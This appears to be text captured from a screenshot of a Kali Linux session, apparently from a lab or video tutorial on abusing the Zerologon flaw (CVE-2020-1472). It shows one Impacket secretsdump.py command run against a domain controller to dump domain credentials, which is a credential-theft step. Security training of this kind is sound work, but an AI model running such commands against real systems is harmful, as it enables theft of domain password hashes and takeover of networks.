 Burp Suite Community E...
Abusing CVE-2020-147...
kali@kali: ~/Documents...
kali@kali: ~/Documents/HTB/10.10.10.116-CONCEAL
kali@kali:/opt/CVE-2020-1472$ sudo secretsdump.py -just-dc nba/king\$@10.0.0.10
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
Password: